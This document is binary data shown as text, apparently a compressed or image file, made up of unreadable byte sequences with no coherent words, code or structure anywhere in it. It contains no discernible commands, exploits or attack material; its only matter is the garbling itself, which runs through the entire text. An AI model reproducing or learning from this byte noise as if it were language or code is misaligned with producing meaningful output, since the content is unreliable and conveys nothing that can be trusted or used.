K ��|��x�s~�y7E_z���O��Y��G�=�+���O����<�m�z�����Q������{^��7>����7����?��_��؟~>�o��w^���~��?~�_�G��o��W�����03�����7}�-oz����� ���0�p���Ro�t��Cfr����/�;P=��@��� ��3P�o� �C���O�x �����N?���Y0����9��60�p�/p�0/�P
�0
�P�o�����pMp���PQ���	������O�X��(�����o
�o��p�p��p�
���%P �n#Q��/�A�	1;�7�11q�j���
�(�Y���C�F�]�'��-�
Oc�IP�Q�03q[qe��Q�l���K��p�P�c�UPm������@n�&�����q�Q����q����QPq:� �j����������Q )��o�w�q����K�S�$W�$1�"=�����G�h�qfDM1�f�_2Ѡ ]2Q�!=0"�:�Q���'�� E�*����(�N+�+�+[,-1&�/�,��#�RI�%��")q-��-iO'sQ${1$�2��-�r+���+��*2-�q��&�1��2�1r�o2�R0�.'��� �!2�(#�
�P�/��-/S5��5=�0W0aS�0��1 2=sB $��1Q�2��w�qzs7}S	[3#��e����.��:�Q6S,U�;��5�Q<��/ɳ0�s1ӑ����>�8���o;�26�o9��BB�(�0�S:�
!Q�3;�<��?t<�+4	��V�0ϒo�R���=A?�`"�8/�)��;�'۲��2��=�a�1�E� �s4ՑAó4,! �t%SH4B��6�4=Gp� ��j��Q:�S?]2ˠ�`:���$e4%���
��Eٳ9c�(�� i�h����N�TN��!�C ��hrr-��"�s�hi�;�Q�@()�>���TS��8�.SuN#uGG�HI�>�tG!��eZ�U�@D����*�4�2k�x�
�`x�.��@O�5/�`� M��xZ]TW��7�m����@��WS3��`�U��+u�0�� ��K��Fm�X����@E��$R����,#v G\��^��Ɛ^�_EuMUw�B�n>+Ub'�b�� /Vb1�F'� )�b��a��� J�U]�
(�*�V�uPEִWg6Z+�Yauh�tCa�@��'U��`[i�hkv7_�V�Vi!�I��d)���
�QD\��+3 ո������D`:;�:�'�Tl<`�R���R!��ja�:A�>�m��D%�a{t���oS\_��
y��;�R�NUW�U)�d7@��e��e�6ii�Ygvs;wfs\�S��oG�;����$t�U<�s��s9�Jmf��V�!���d��d��HU�	��\ȵ"�զ]UA̅�U��4Q�� S� L�����VxIE� � {�7O	Y����x��`H2ϓ�������{�����z1e}K�b���U�d�z��Q�;6Մ�� xy��n�P���R�rk�I�փˀi��vmf1�1c�f�Q�W��fA4D�4Bu�u3��YSv=7J�sM�7��� ��i]5
�8K�c)� &؉�R;v�=��@c��
uOI��Xk��Q	UPgGS�F�=@T������Wl�Ձ�$*��؉?9�+���F�H�@UD�^��}}��A�pEE� w��e�����t	�'�Ϗؓ?�+�t/�� �3�W?�W� �hw�i�v3�1�U�����
�W��7YX�DYixl��k���fm�7��oYs�ts�]��}������q7����Mt$/ّ�X��ζ�Y��x%xkA��!�N�3z�7lW������լX��n�v�Y�� �~��`#�^ߣt���`�M0A_;Y\OX<� ����9_�o>��ߙ��I����u?=�����iiw���eu��]6��9�Qؖw���Z��`U�z��Z��y���K/se����*��v�i�ڥ�x���ګO����ǚ�_�	���`k�x�f�}���{�������9z����g����-ړQ p�՝C���ʚ��ذ˚��]��ڡ��C��V״�[�Kئg�JO�9]T���[��]{�Y۵e۵�ZZC[��F2c֪��EQ�Ҡ���+���֏��+;��p���N�*A����s&W��a���`��[)�;��Պ`��/����X�C����O������f�k�ϟ������ۙ����0��z~x�gZ�q��M��-�3��7��;�Ë���VÏv�����!H��+�}��[<���������Ś�o���Y�p	8�wf�;�!ָ_Dm�N�k��`����@?/$`	�V�\$���l	U���A�'�����򻾷���;�h<z�����Eyo	��r��J�Y\�	]�1�G��1 �m��?��]�ϫ��OE=.P\��)]�i5�Ò����\�K��S]��۰�	�W�He��Ll�o������Q����t|�O����t���{���^�<AX]��=n�Ϥm<3}/�Q]�U}|��5��:[���3������6�%<s_6���C%�'}���O;.�`P�� �-h��MX�޷۝�u�WMs�������m��'o����/^Aޗ�lf���`�Ǜ���u����\`�Ԃ Hm��'~�՜�����]�q|}!z���Ѡ	�z�苾臾	���� ���^ꗞ���&�&!5&S�VͽVO<f!\�ޚ͞ґ6L\H �	�@	bvܳ��3��#<��Ͼ��@�yH ���]���]�=}p ��y�
Y>�+Ξ���k`���̠����������O�5�:F�,_�hS���5�sF����ͯ;�S�f��y�#����������_�?���]�����h�Ȓ�@���^����	���~�ٽ�M����G��^��e���=�c����6hA��=���b!
�R@I4l
|���(Z�8�A�8z��@ȐF�:�ʓ[��R�4��:���2�J�!I��y�O�7��d�I P����APS��:B�E�^x�v΂9�U=�v)�x��RD�a�չ#zHX!Ɉ�|�YKDgߓ.��!l0_;3>MU�4i�U<���r��X�WK���>���h /a�n�Zlٯk۞�i���{o�1đe.T�[�F�kH#�X�y=%�Gp�0�s�۵[?80�x��h-</^�"X���w�խ��>?~��55i`
�w�&.$vnaPx��V�U4��aẃ�J0G|QB�5���a�&���4����	b�X"�5^H�]+�CR�I��JL�f�i�d�l�& {8�$�P��V#Մ	��R�e�a
]b�$bU���Wx�k[v�����hc
��c��X!�c��l!�Zn[[G�5!^� K
�ZI!5T]y�ć�x�؝|�e�@�uc���e	 6A��i��"D����*�w�׍� N��$�,��УPC�&��ڑe���}�U��V�&=J���Kd+ֶ檘�r�~�g��h�-�b����ҫmk�
)Q���	W.�"WBXUK�
/���U����ٙ�5����� zʅ�V5 AgiVQ`pf5��hqC�#,�ɘ����.|s�q���s�B/:���@��i�����Xg+��5!��^M�y
���0��tt�u����z5�L�	�m�~���Py
	�(�w��A� ��E��F^���������mv��J4�v�k<�%n��f�����i��6��-��K�sQ��/�óߎ��Yj�c�.�̨r��GEfD��-�Q�]�r�Ij� �Pu���"�zMp�^t�A�x�&�
��56������ښbj�Y��^��J��e��j��F�f�����s�Ӫ#-(� �"A՞5F�>�2 ��B��`U	�t�6�!NK(�@^���03�A�t!f�!����#R�� ��iNs�B��蹊-�/@�Jf�(K�(/ޘ��z �%�ɳ]�Ș����q����F����{̈́h�pA�f���$4����1������Q1|�)#�H��)	R�cބ�w��ԍ!��Tw4+���akZ��S��A��z��@tp�����
��RQ��d'��0o����c�`+!/q5�N�q�����rMȜ1����ić���N+�}x�ta9��:�	�Fڰ��C
=�����b�)�8	�t�=�=��& ��.hʴ��)iP�<��Ƚ���C*�D��-,�qL�D����jx�ہ%�>j��5�z�Ke:�Jޔ-*���g�N��Вe{X驁���	�5�)�AZxe{�T�vr���*G��g��:�d�0�6-x�Y�K����]t���%d�ƽ�q�|��H�������f�fa;@q��+X"g7G�����XJO�i	-��](.q��F`J�DU���^���*SH=:
���l@����)xo�@�ɖ�ʱ��U�[�$'%w�Nj"sФ�>)Jh�.��+]��P< �#'����iUj�Be2���Z.��J��S��JM��l�!宠I�n�@��OÊKA����,Z"��u�)�
	��-eswa#e��#���ba�cGc�k�E�<&� Ĕ�#h5�>�v�`�6|����W	�=gG	y�_�u����[����})���(���I�-�D�ϖ�ɺ]R`�ɰ0�y�d.�0�>�����`�<ɟ��=�ۛ��U�	�� �ٜ�^��@V=*	��+�2�G��&��Aa����GV���8YL	���Ŕ�)Dwbd�z�G��jr�a5�q���O�i���t� i�ZoXԭ���kI'�&6�c��Cu�w�f-�C<>w��ٯ���\ea�S5+�5�S��tG�q�N��"�)����s(ai5��;	�P��j£A�C$E�@��J��*�1����Eg@ҡ�sN��- ���7��mr����{��[Z�Z~n�1@����k��F�z	��R��CQ;Úū�h��������<�^�Q�1�=�\��	�Q�EӋl��e���e��\��H�o�	�ō�ϲ�8ѷ�ݹ�^��B�̞bf|���髐98C�B4�>H���Ὡ��@�6i�̻~����eoX�?{�mY��N���B�`����78߰���]��v &b��!Y�l�a�������3Rs��֯�ÿ��F�����_���\�o��N����Wd���
@��DY�LO�r��~N�n�qz�-��wg��*�BHEq��gpCA�5p�6WqJ0��UA]���I6�Ia@�� TA�tp_� ��`|'A�#5G�B4�k<�p�j��#}����;�ad�nWW{�'sYBa�g=��?�I�z4�z(�z&v�&&g�u�8��jb4~��lb�b��O��iD�>c(n�c��zIWb�7M��F��TjB�<�S��<��o��&tJ0B@ �,�w�7 ��+c�Gg����PZ�g�Tg�w �xDqZ3V��,�h��q�R�$X �ؑzy�zU�Fg��0Ș��x��،2Gl�v<pg �3�9����DG��W�D6w�A{&�.�w����rM���ȃ9(��G���S'�{�U=�v��c�Xcka���WOH���:)�i����iI%H��Fw�14�n��?�A�R�?Es@�G_ä���\�yc@. s �hÐpW����NEJ��Vp6 ���6�h��?!�q��?pw8d3GY�QZ3�#'r�%�a�jU�������5���~��i\�zj9.P�(��`mji��e�F��Ps�W���b)��юk��RY�t)RG��(n��^0Y�(��2GO�5p��(�� wڀ'>җq��"��zD�$r�jm��������y�������cz�1gC�(��h<i~�I+����p|s���@x�Am�^
�o1h+'��8���`�� ��H+���8���d/�"��B.����h�/�
�GZ6���jn�
��F����3��y�-Sn	��h���1�d	�z�Z��������0A���I� <8��I*B=;c����J�ZFoA��YkVA�d��eD���CJ�C:�)�)I��I'��J���x�fg%Xx����q��W�Љg'I�Y_2�,x��0�E�i4YA)�6w�癞��	�֞��xlJ
�ZBڗ�� Yٟ�B	����H������e��Zs�0��3�)��p��j�4ʡ�9R0����!��y�ji��U���F
x�ScqEZ�7�B9����:z���Ъ'R"7��
�[�)
��`¹�x�yN% g�J]3�A{#B�G��a:K��|���V��h��A!Tg��?�ȝ!P?�u��t�Z�I]Rb�K]�]S��������I�����D�a��tGQ���[��Z�]�<;'��Z��:�����%w!�����t%����� �&ЪR0���!�Z�.`����.�3�[t����a�$b[���[�y>e�J�*����4Wǉq��KQ*6xS�ե��7p|��*�q �2�(����_�D���I�wVE�!sf6��w2��>�a7)�ٗ�pX�efbָe	�f
~:���d� n��.���=��넖��,[�{R�ٗ�:����i�DZE�U�[��D��3�r�c��F��*���+4�~?;C��ヹeiSjG���kf4Dˤ��=gn���ٝ$L����-X��:���+xSVT�?��V�p�T��qp?���ʈ!W���>|Y��������L��[��1X��L�+����6*�<��Ug
�&�-ܲ�Ա�>����y��!����?�=�F�B��{Dd({��.\��i�����L����������7�>�2����(���X��D+���́A"ɀpe���L3�LԒm�l՝i�/�!��u�S�T6�	~����x�2�v*A���T�h���� �_닙g�$a�å<�l�`��-\�u6��(#��ʫ9����%̱����
&�˨,�װ@��<!0�W����˟�̊�#Bs�T��@��Vĩ������T�ň��\�)1�\�Ew��[lQ)�|���]ZR��!�ͧq^ ���Ɉ��x���q#��:��*@<���J�؉�6�a�ֹ����%�5�qA�ĉ��YoaZ7�4������3}�5=̀b�1��.[��9L4;���,���˖B���4��J��[B���J���d��������,�©���/�IR�\�lp��G�I��À�fNKM�k���ʚ�=��4��s`Зҵ�;�����7~V��Vhn{��0!B�0W`�g��Ո��7E���J�Ɂ<y0�tj��Fz�-���,rC33-���_=ռM���۸l�ˀ����1]�>�c'���=���4�t�j�r�_FC���F���=�4;!@�/M��}ԗ߆W���ō(������\B��K�~`��Ե�R �ܣ�!ʽ��={�]֒q�����]?�����O�#��ȼ��1�f3xB�W��`�p<�_B)h~�І���T�aJ)+�'J}���ȩ=g?�y�?F�o�"L�J�1X��g�q�f�	�ֿm���Y��_�a.�^�1& =@UhN��D5�]�岰0���掓c.�?�1�O�
A�bγ����ݕ=��%9��G ��B��mna�q��#2/+p����� z�"/+ �q�Mv z>��ߠ ;��>���W�Qv���|8�~4
�S�zȒo���P,9 ���q3�8�}@4n���^��<	6=NW�
���t���py3U?��F>�\+�Q�� ��m)��!��0����X����/��p��l��j�!���% �>�.�O���d�s/�n�o�V���������"���D���Ԕ~'���bc1zNౕ�OU���/���>˸�6ow^�4��@H�.�G2˪�.mp+��;�]�t�[���>�Viت�iOo������,قi����4`�� �Z�M����
H�{[�l__�h��>Jf�J��h�j�SM��B3�P��z#��"?�e^v*й��B�M$������������H����$,ah�溯l3������	�"��GM���zI��cݭ��Pl*p?藉�Ɵbal$�zv���������/�Z�"�ƯS�.�`��fG�� �%���
`������25N4�`EIX-^ĘQ�B:zĦ�^�EU�x��B%Z�]$�	[����̈� E�g�x$H0Z4��H��f$��I�<`�eše2���a��,�u�Ql+�F�:�6����]s�ZKu-�m�WzU쭫��۸nS�A�F V0zn%��-��@��Ysa3s6��r��^�6��3�+fuF[�N�BC{59�j�Q���%�7_x�;vb�;����`9s�*�l���̌��+�B�n��ls�~�u<�����L@z��L��@�6�f���A�Ն�'?���9H�kϝ�Kx@+�
	���R(��*D�9�"�"� ��Z:*#���#��b*���,j�'+h
����`*XN�ƆB��Iğ��)#�`�@F�n��+��P����ŃT��4��lH��L5��A4[����^�b�3[�-�7�ܳ��Bc�>�n�N>��¾�؛�,�޴�53�#,�E�C=;�Y"��M���T�l:E��Fc����(�MO�1����(��5F]n^W3�a3����ÎBeq��C}m���U�a³�:L�>B��(f��zҐ���@�J��� �f�����H	L�1Q�	Z��'�ƫBJ�)Ϙ�$(����*c��t�
�u�<8C�.ŴN7) V1C� `5!��Yv9��_⃜s��d��ϱ�� ˆF�h��5i��M �u�>�b]�g	����V�-�k��<�64���95E�g��$���P�Nj,.�l~�ؤ_�������餍֖m�'����N�@�|���USB�� Q�1�($~�t��'*!H,�'��M���z)���(G�.�ݤ�b�x�܇�iG�0��H&ݽ}��2h���	E�6�u�B�,��� ��|��X�܇��W@��ٷ�~���:�䬾�b�6�<QN}�3 �S�(3���#�$pK������6�B��|3NCfY����Dj[hɍA���� 6����G8�� �v�����,�w��gr�a��8�°qS��ִEܘ�ZZ���ġ�y�G�[F�7z�`.�GF��D�]M؈����C�r���E����8&�D��Ć�$XT�L9݇��%���|"�x̴©���A4e*�tJ�I�4�z��JV֒���l����F @e�V��*� ��YTK9+ߜ-�I��oē���� �8����k�2q��fGi���jUd����҅�j�*]i�=�3��T���y�rN[�C]1�2:����'���l';w�Av@��.��<ڄ]��D��<�L�EM���/�@�"2Iü0 F���`\*��(9��Ŵ��(Bb�Net�@N(J��2�4�Q��T\B�6B��*m3���W���ʎ��[�V�`4`��GEL ����2����![۪��dʖ�TK���
*G�s5�m� ��հh]�=�j�=���K=,[��O�t��]m�;��Xs:Ur�0*1W5ήγ��]"u,��l�c
�E��K�0�E�t#"�	viH�E�tȋ	&%�H"��Z.���Õ]"�X��)�	�8�)���L�9*��\i���R�!pa�c��� ���׾J�,,wYH���M���A�J �+���8�@~p�0(/� e�e�).�9�֒�\m+��B��� ��$p[=�Z�З��:_'���i�����:���uM�Q�i_!�����p����A��i�
W�	���Y� P+\8+Y�HA�T�9��1-�Bx+��̴���R��+W!��E���<�Pl`C��\%r�Iwi�0Jj����KZ� ��_*l7�Ɵ>�}A]c�pȵ�^�V�E�u��[�Z�b
����ڄ�����T	
���Z,l��0-��	�C!�Xp�odG�c4\��c�Q?pڳ����}�}C�ю�Z���t��Lt;[��e٪�(c��Y��/��rD+��(HǛ�:�4�4խ��{������=�6a�y�Qý��a���0�0�������3N{w�\L���t��T
�6s�qQCL_/�ӥ�p��ߧ�rQ�q�5�t .f1~�+�@�������.%hn[&;玬�j�t�� �iQ���s�
cX��t�(? ZX��ng��ٳܗ��ń���V�U�O�zb�6��J��������� h�悓Y�"�@F0�g�o�v|fݔ�0�rV�	�_λ<O�G.����E$G7��l.�ΐ����'5�8-�`;�c9_o��N��F�J����`��?���/��i��Ɯ���:nnvs������.P�QO��0��|���z��!v�+C�����v���*��2�o��%@m˻��s�A���:��4� �s�i��H��`<�m��B��|;��C�R��2K�)0�"�r98$ܑ���K��*Nh��1(0 �*٤6�9����2�p3�!C�È��3���x�	8����(�R�]�L��빮x22����/�5:�0 +!��*����� ���D��; �"� ��xR*��/0@QY+tۛ�]����.[,Hr�z�\��Q�� 3;���Uc;T�$W|�=���ŴJ���H+/0��DSBL@��A�"*k7��j�F(�#̅����:
=�K/Y>��.%����-� �R!؈c����҂"�(�+mp=� @+.��-�BC�"HJ����4�89*?���
�1B&̄@T��CIٵ�KI��:�ԋ�r*�c	���D&s"��Ĕ\x7��k%O|*��]ӧ)c@���.��NS�qʦ�*��+Vt�&�iD�N�[R࣊ ��:�dQ!�I����\��y�[EN4($K�K�${?{��D*�A q����C�s��td�.��׻�F
�A���� �̴����zH	5��%��;���
94�(.�r�S���x��	p�ܼ��)�� ���r2.�;L�!G<5�ѬKd��?示��?Q����� �� `%C	��Q�53��Z�5��BT�1��RK���daA��O�D�O�$��0�Q����l�nK�dB���=pPE�E�"�"B�D�)`��bL��9L�̆��0Q�ظ�8�\�AK��B�6��m�30��:4b>7��w�H�8JC)B9;�BC
N�	���Ю��͚��� IrC�$� �,�R���/��0�R-��O��*4i��Ú�Q"I�D�T �T�������8%^9�$�H4$T�����p�	s�\T:�G�e����� Ȁ�`�K�J��UA���A�4�SaP�X�U%��� QʒK(��4�XG��P{<Q����Q$��
#cU>+�x)�=��>�P(��&(R����e�����VҋG�sHJ�uT*��3)-G�3N٨�X���W|��}��|Ŏu��:��5�:�~��h,F�T�0�5���e؆�XHI� ��eTJ������X�U���݌%�0	���ׅ�K���J-�uT�c���*@ g���Uvt̯�U^]!'�U�Q����p	#d���L�(C���5G�4Vj%8����
W=Ϥ��!�#
!(}�3?�P�2jLx�U�J�Y�[���y�I����DV !�PI�L&����X�}\�eӈ��#X�@�\��[�\�LNmY��=]�U��M�	Ӧ[+�ε��]��\�ҵ�ڕ]�U�a��%h�������i����"���#�U����䠪�Չ��]�RG!�Bs�L����ځS��ά�D"
�����Z4�L�Z��[fm�$��_]/r� �V-X��U�X���x-�#p^ߵ���
��"H��]�e:S���e\�@A��� Fa�](��\
��	�a�`����]������,p]�h ���6�l��~J�3��"6bY��e�!f'n�+~�*��r\�FD�v^��&��P���WH8e=�h���_-�h�ɔ�AH�Z�ݸ7�c�����	�?�q�G:6�����c���4sa�s�2�[��+��N��O>�n:�bÕI����J�bO���dNF8�*�tʰ
����X��]�eY��ѕ ?��Y~�>�p8?���5���d��e�Wj���xfDe�b��k�fln�m�KH����oVgl�� ��+�����"��&��*�^zV���Z��ֆ�-03��Z��<f�<�L_�_h��!�dE։�0Gem�0r�̬Z�	_4�V�L��� �^�{V�pgQο�p�d6e���o1�A"��iu���ז�iu��B4�ͅ���i�j�^�`^�!60R6檶�dv!g!��:Qgp��f�50�/t��dkcng�T��@����g��!L�j��cF�f�Ơ���vj���}�7O�.���Z�6߈^h>~���z�ځ d�*d���̖쨭_�l�2���h�R`)��V���j�^mp�#X�F\kxmm��V��V� c	qj�v%����q��F��jZ�h.�����0��!� 0�J "�:�}sn�������VD��'(�%�*�n��j	�I���P�k�{`�>k�~�4�o~���}Rk�c�#�*�>�Ȧ_ѡ��N��&��.��VQ�+G�-�j%����%����j_H�6昜���ɝ^m_�+���Gq_hgj�m����" �:5�q'�/r��C�"W3�C�b�n��>i)_o'��rN�+/D��'��.�p6�#��3Wk~���감a%J�-�mL�ޒ�5h�vl�~�Ep��l
�c>ܴ:t6��+�am��V\�f�H��IoJ��K�2�[JJGSԸ�I�Jn�K�n_aZ&�T�����T�jWuW��X���3ο��6�\����_����uM�^_\�ET�t�{�M��Y�*$hn��ﾶ�~���'ӄ��:�С�OR���@�=7w��2�n�p?�������Tttn��&O��<�}g�-7�8�sN�8O*�[[\kObbx�?ĉGD�D����x�70ELx.��~w0��+����/��V��5y�g^z�x,O���x��r5���f�]����w+D!}����OXLp����wo�puts���h�����:��dMh�01���Zy2�4� pɲoɌ'�?�M{/w:�7�[�:/h{
�{4�:s��J��/:��7|�<|�����w�w��w|�W�b�,wɳ��'���>�i� @K����z�ש�G�����73ׇ}�_}֧�\�U���~rh@����*/l������_�_��W~�G��7��`��o��y��߇�����~����*��p����o}�G��?��W�OH�s(�~��~V���~�?�`�~��U �M!Lx� 
:q�J,hP�D�?z)r$ɒ&Ab<�r%˖*].,�&͘5m�ĩs�ƛ3Aj��3�3}B��l0h�+N�@�qB�T�U�b�jU+׮^���2glH?��̗v-ۗg�6ph�&E�A��yWo݊�2LhC�)�"N�N1ڛ���e,��ʷ�/c&*���̞�Z��Q�RK�0m��J�c�~�}��ԧb���sz�Ae���,|8f�s���[xp���O�r�Ƨc�8zs�?{�����	�&������o'�b��޺�Z�46�����ie���x�� b�`�)�\�~�g��2a�)�!�
ف�}��k���e�߄D5���qdވ7�'��m���>�P����X"_�M���f��;B9��:�X��>�8��=n(e�&�""�^�h��Q�y"�I.)]���$Ӄ?�I�B���y���O�����y��<��"��y�����(��C�d��~��n���mZX��z�����z���
�%P�2
���B����zz�lf���<�dP	�z�B��e���2�����9�{�JKi������ۘeƵ맻"�kt��a��b�k����-�
��м�Q�E'�����z���\���A� h,̰�{,��K"� ��������`���б'�l򽇪�j�:Z���U/��j�sδ�k�?�ۯ�CM��	#�4�J#m��	/���Mg��[m��&@���'�2
B D�cov�kѶ��=�	j��v"l���f����x۱���p����Hx_@D�C9uH�Dd�x�l�y�{��gP�柗��骛~�ژ�:���"������;,����_���#���,ϼ��C���S_��pj\.��:�P���������޾�������_���㟿������ 0z h@"p�3��>0�D�(
BЂ� +��~�aK�A��Є ��$�`!P�	i���0�$�!w���0�>��h���ID"��D'>��R�b��+Rъ�@C�$0��:�����3b�j4���F7���q��
�(G;�1�z�#�V5!��#!i�C�1�$� G��o<��T %E7�J�`� �:��N^N����FYJQ� �De*�p�ҕ�����[�2���.��B�1f��%i�F2����^8�Lz��������U��Ee+�9KX�����'R@N� �MH��i s��=�;�9�x�s��4@>牄��S��B@᠅4���B�P�B4����D� Q�b4�]AE;�яRԣ ��BIjQ�jT.��.{�җ�4�2-d�$�	�D(`��%<���)�HCzQ�jt�FU�R�ʟ���H�S��ѓnT�W�)T=ZԎ�����R}��0��Q�i����H�7r}��R׻޵4�^w�H��4��,`�D،P<�#c��F���"��T�Jֱ���l%K\7�W͞F��]�:���5\�U-}V����&��-m� �v��Vͬ%�����n�^�:%�Jt0�(T.a��\
:װНn�k]�>7�����+D�n7�$L��(��]���]t���^kge�V|�D�J	W��n���,��5"x���8�
60�|�C8�v0�%\aFN����%|w��X�W�ZX@~�H���ZO�/���^v�%\%�ЕPd���������{���&X�B��y,@##��E����c.�x!U+�o�K	PH�DR����_U-�94s/�����*�Nn�u��	$!�r.��lg��p���\�s���f����f?�&B��+3@6�7X�_�~��-����tf����F�I�<��&4�[�d�t(
� �*��������2����b�kL�x�xsT�R�Z�y��3��k�$��68t��=�$�� ��o��� �6:�h��0��M{��E1�T�iSFԙ�-����;���]-�<7!�[���(�]�Zت^$�!��\c;*PYMă��Հ*�#`�b<��'?�	�keXa�&?�W-b�G�8%��a�-f,:��/-3-w��ۢ	��VS��[]Zc $��!R[�a& 8px��Ʊ$~�Z���g/_��<d�GΟ�8ħ���.�� y�nk�� 
���쁎���g�x�����3^� ��p�d+�x���s�xx;��̭����;�	��;�Ǿ�s0�����D��n|�}"��)�����9G ���UtP����� ��ޝ�F�z"�<A��Q�Ԭ��ހ�~?��!P�+0��w�?~����Ox���ܹ?��<��a�) � ,��)�����ц�Y�8Tl[0 ��Uh\U���}��������5�n`d� Ι	r�
.R�Ձ�ݔ�^�%ؠ�@�^���O�d@�����@>$���(����J�Q��c�qX�1D�PC�o	��`yA�POt!־��� �����A����_%�Қ�E����M�a��!F\"����a��6��-�����Y"�q�%Z�!�a'�a����a*� �����bR͡��*���@�����lO1��e�y_��R�DF�G��bP�	RWa`]r�b*����h8��0���"�!!�a�18*Cd���E�� sO�I��]0�_�b�q"*`�]"�UE\%j�%��$�E � *,b�yb�p`-���ad����Y�Efd�?z"��b1�r	��a���D�O3� v9�	1��(,�%a��G!�`cb��AN>�)9N(YLΖ_�" �a�/��*N�G�d��� J����8��'��%��9;�!Y� <�c��c��#;�-�_9b�5��^�%��]$A5�%_��2�_B� %H$b�\]�`B:�x�"C��h��!$cr�d��"���J��b�c-[4���/�����!��G��X�;�,c7��QS~�NQ�8�TZ�kN���UvDf.M�C|#-��$����ZX�7��.�lA$���cZj�9v�z��#r"B�_���9��	���&�g�]�av&&h1C&&� ��e�"-�b%�����(bNCw~�1���J���C�!t1��te�1X,�h���.%N��k���@J���4�J�B�y�8�p>pRW���2F���u��8���(D���gFh@bH�!��
V�VA�|�yfg1Ѐ8�$J��Q��#��q'��a��_"hR`����)�ɑi���� ,.fARR*��)�� F�v�(bi}>O��t��"����QxA1؈&'+"��P`�����:X�v�����3l*v��D��}��!���/��t]�,�a��e��|�[ X�fiZV1j�'P[�ݡ@J@����65�@}�!]ZCO����<�����f��'pd��C��=l��)%̀~4�̉kH��ª+D%j��P�FB&z&)4(�Jl�a�`
H(�j�Zk�q��Z���u��%|(+�*wI��y�Sv�Gh`l�����������R]�<�(�"���`ed����$�����W�l��4g�����P����"��~Aؕ~fX*��ZR��C�R�v��9ҟ{.w����j�ԭ�)) n��h�y� ��a����+
��`��S)����b28��%�8d�-(��ܡ�!br��B�&.Ne(,bcc�D�R��9�<��֞MH��D�¨����� �˩�j��|�qj�ZÒZ��-�z���`բ�� ���umd���-��5ȑT+��n[�%?	,A�B[��@b^j�#��`�J@�J@4��0̯ݒ��R�g|����	d$6b[�xb0v6'���A���m{0�B��\�ʜ * �R��j�4(�
d ev��E�p�i���ͮf���ѱ�"A�����ά�Ջ��a��G'��ڮ�ҡ�z4/I���&%���nFw�ӠAuro������2�ۨ����RG؁F+� D���"����5E�[�i��� +" %�O� �A�O�S�i�=jrȍ�%C0�j�hA�r�>B9 ���d-TǂpI�����)� %� %��R w���q� &nĚ�� ����<�E�2�Z�Ra�C�®H�����nt�
��t��k��A�bω�"^�9����(+�M��q߸���['�D���3%�AuY=Ow�1�6���-�zlt%!+$�"r��˪��B�u�o8`),'�B�A���G��5�_���@�����oL�)�ީ�~C$�ϙO��E��6a'�.C�i`�]G��#���R[����<�$�
�`�lxtX�o-��[�aR'3�	O
S����^t�x�h�`쪤���U��2�s:���B���7fq��bOl���@�~�������z��g6��r���p�"�38Ƴ�!�ě�AK'n!��H#.$�@+�4Z��	�6k{4�>O���	�����_����6"r�o3�;�%`�N �tl� �u����;$2Xr�]lG�Yr,E�pu���jAf�2�埢5�7U�u�u��lg�7y�H]k�53�f� x��� �5�of[0�����^��%9x)@�@�5d#��b?���3T����@����R��6WA8]N�87�h�t�/8�(��-b�2djo	�l��k�����7#3�(ow�/��KyM3\k7��*�����A�r²�r�Bwn��3?30wpV����%�3u�ǵB�Bw?�M�T����g�b 	Dwn�7�`{�w�K9⺵��0�/z�2�b��1�xhX�o4���#�r���N�k��:�8a'�n�!�o�<�wc��:8/K�� #�P��{4�b��0����"�խF�9\ߌ���D� ��h�"�GD @z��e�Z�k$��e�yl��;���7%��p�4y�gL�ihT�)3�hB��.)�{�	sl�,��9�|�������|Ђ1��	�C���1���r�).3�����Z���W�|�������c�B\����Gxz{�xL�Cw�ˡ*8��n/9�Ƕ�Kb'�b���;�c�8�#��:)��#���qG���,�) Hޠ4���#[�P�-k�:��@��|��%y�t;�e��6h�O�C#�:�y��*��Ԗ��P�2�rg�ZT�>�@t�����G��w��Z�x���<�!@��AF<<<�3���y�9�_���b=����3y��/Hy��α<���N��]�u^#�������z�/����� ���l��������S�mr��K颇I�6)�:֏���lG<vO[�h�=@�05�����Dj!CR�s��BA���*8����A��8r2���xq%˖`��e�f͙�h�B�B�N�<P�N�t�`���A�� ujU�l~�u�XX{HH�B���f�j�i	z$nh)�*Xwa:���Zo:#WB+\�h��������꩓��d��8�B�2���4�I�2�U3�pV]�d��L��J���W[�����ʴ���zT��ٸ|� 36��f3��0�gǮ��_�OP���烎���T��Sj$������8����< A�0�ۯ�@���:b臾L�=R*���h���&��BȠ'�C�B�n<w�@�!�Z�����N����ނ�	�3)���)�"���&��4*��hB�&�!����@K��	�>	���$%�l�����--�Tj�&C̿��(`5�Jc�]��� =	��&8�(B�[��~�Ě��Dq���S�цSmS��5P�4n=A,���$P�W_E#P���nG͛Q�\�(�@�Rݯ>����י���NٻQ�[*��i������`�T\se(��Q�e��Rv�Nő<�h'��A/d��������c���,��<+�+9�J�T
7��IW9�H*�9����������(�N��H㨐9��c:WI315Í�����3�����`J�y�=O�%��(!�=���6M%�mi�?2�f��걇AU	V!DC-\��l~@�D�l,ܠ��n�Z��%���Ͼ���O��U�_zqIV���6� �TNٸ!�i�T�ho(�`
aͧ�ը�](5�w��2�����=�]�x/��Z���A�9�-�� N�gX��7���-�����.��c#�bѥ>�v�n ����}��C�Ń�i�%{�1�Y�#h��Ϣ��Z��V�%ч3�Z�w��&?��:�� ;�A�x�*Dmg3����@V��D��P�
��y���^=T�@"����fX4���5�%nF �E�ŷđg&�z�@�gp��驑�*7�t�=���Md#���
H8�A��{��m�������	��+���(��bJ����c;$��3g<����F�(�W��o��)g�cP�%�lE�����	�o}~�j00+�aCgȢҔ���o4Oä��$JU�OW3�)�VD&bh_�B���F��:��b��*�bk�fvr�!�n�}C�AU1i����1_7v�q�T��� 4��*]�մj�B�{x�L@ B��g��
��
#������H%���/w@MnNk�f�"6;ٹ����>FIq-�s�.��GN�Q�MX��D�<��@�ʒ>�b�a��>Y�D-�,��T�ɫ�)E\�*�����g�ȩ(����R���S����Q�Sђ%6I������i�������l��6GxLs���i�Xס�w����k)Z�V���Uh�F��V]��Y�T�aG��K�a��J�b){�	����U�ךϽ�5u�".�Ⱥ���^��@�Zc6��7��cqkF��q)���IL���0b��G��k����)��I�N�xyiʴ` -�I)�H�7j�����L-ߧʻJ����C*Ti�5N"�����yM�������,h�^�X�.��WG��"B*P+����f�\�#�^�¿M�������v#�(�`�)�ª���,1��M�B�o"v�;*O�Ō��Gz�X��3 B�7|WqyKI&���t7|���#��*bw�&e��@4D&?�l�ZW$�_�� !f��sRRHA��|�@~�a�ʑ�*�Y
C�����Rp�>C�+�����;I��T�#A�&�h��� Żʧ�;�n �[,WcA�H���|j�"��X%�S�1�>¹����͋��z�*�l�%a��pt���?�r/:�6i��6*µ�n+S1ɲ����.m�{�G����,
